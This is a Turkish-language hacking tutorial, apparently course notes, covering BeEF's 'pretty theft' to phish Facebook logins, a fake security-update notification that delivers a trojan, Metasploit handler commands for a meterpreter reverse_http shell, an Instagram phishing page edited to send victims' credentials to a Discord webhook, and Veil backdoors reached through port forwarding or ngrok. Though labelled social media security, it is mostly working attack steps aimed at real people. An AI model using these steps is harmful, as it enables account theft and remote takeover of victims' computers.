

Execute dersek bizim için ekran fotoğrafı alır.



Hackerlar Facebook şifrelerini nasıl çalar?

Beef aracımızda pretty theft’i execute ediyoruz. Hedef makinaya bildirim gönderir. Facebook hesabınızdan çıkış yaptınız tekrar giriş yaparmısınız şeklinde yazar bu genelde.



Backdoor İletme Yöntemi

Social Engineering altında fake notification bar’ı seçiyorum. Notification text’i istediğim gibi dolduruyorum. Örneğin güvenlik güncellemesi geldi, indirebilirsiniz gibi. Buna tıkladığı zaman url kısmına koyduğum virus yazılımı inmiş olcak. Yarattığım virüsü kullanıcın indirebilmesi için apache server’ıma koyuyorum. Gerekli işlemleri bitirdikten sonra execute diyerek çalıştıyorum.





Virüs dosyası çalıştırıldığı zaman gelen bağlantıları dinlemek için msfconsole çalıştırıyorum.

* use exploit/multi/handler
* set payload windows/meterpreter/reverse_http
* set lhost <kali ip>
* set lport <Trojan’da hangi lport’u kullandıysam onu seçiyorum>
* exploit

Sosyal Medya Güvenliği

İnstagram Oltalama Tekniği

İnstagram şifresini kırmaya çalışırken brute force yöntemini kullanamayız çünkü sunucuya habire istek gittiği için sunucu bu durumu fark ediyor ve bu istekleri blokluyor. Bu yüzden mantıklı bir yol değil. Biz gerçek hayatta kullanılan sosyal mühendislik yöntemini kullanacağız. Örneğin kullanıcıya hesabınız saldırı altında, hemen kullanıcı adı ve şifrenizi girip hesabınızı control edin veya Türkiye’de daha önce ünlüleri mavi tik almak istiyorsanız hesap bilgilerinizi giriniz gibi. <https://github.com/atilsamancioglu/Insta-Ethical-Hacking.git> adresinden oltalama için gerekli kodları indiriyorum. Kodların indiği klasörü kali’de açıp index.html dosyasını kalide açıyorum.



İnstagram sayfasına benzeyen bir sayfa karşıma çıkıyor. Bunu yarattığımız herhangi bir websitesine koyarsak insanlar buraya kullanıcı adı ve parolalarını yüklediği zaman bunlar bize düşücek. Kullanıcı bilgilerini girdiğinde bize düşmesi için index.html dosyasında değişiklik yapıyorum.

* nano index.html



* webhook yazan yere iki tırnak arasına webhook url’sini koyuyoruz.
* Bunu için discord’tan herhangi bir sunucu açıp ordan webhook oluşturup onun url’sini koymamız yeterli. Böylece insanlar kullanıcı adı ve şifrelerini girdiğinde bunlar bizim discor sunucumuza düşücek.



Webhook url’sini WEBHOOK yazan yere WEBHOOK yazısını silip çift tırnak arasına bunu kopyaladık. Ctrl O enter Ctrl x diyip dosyayı kapatıyorum.

Dosya herhangi websitsine konulursa ve kullanıcı bunu yiyip kullanıcı bilgilerini girerse bu bizim discord sunucumuza düşecektir.

Dış Ağda Backdoor ve Tünel Servisleri

Dış Ağda Çalışma Opsiyonları

* Port Forwarding
* Tunneling



Port Forwarding/Listening

VEİL’de bir backdoor oluştururken LHOST’a public ip’mizi vererek yapabiliyoruz. Backdoor kurban bilgisayarda çalıştığı takdirde bu bağlantıyı bizim modemize yönlendiriyor. Biz de modeme eğer bu porttan sana bir bilgi gelirse (backdoor’u oluşutururken seçtiğimiz port) bu bilgiyi bana ilet yani kali linux makinasına ilet. Fakat burda bir kaç tane dezavantaj var. Bunu yapabilmek için kali linux’ün kablosuz ağa bağlı olması gerekiyor. Bir diğer sorun kendi public ip’mizi yazmak zorundayız. Bu da çok da tercih edilen yöntemlerden bir tanesi değil.

Tunneling

Tunneling yöntemini kullanmak için ngrok aracını kullanacağız. Burda bize bir ip adresi veriliyor. Tamamen bizden bağımsız bir ip adresi. Bağlantıyı kurban makinadan buraya yönlendiriliyoruz burdaki sunucu da bu bağlantıyı bize yönlendiriyor. Bize yönlendirilirken biz bu aracı kali linux’te çalıştırmış oluyoruz. Bu araç bize local ağda çalışma fırsatı tanır. Kali Linux’ün içinde bulunduğu ağ önemli değildir. Diğer bir avantajı public ip’mizi vermiyoruz. Kali Linux’ün içerisinde çalıştırdığımız servisin ip’sini veriyoruz backdoor oluştururken.

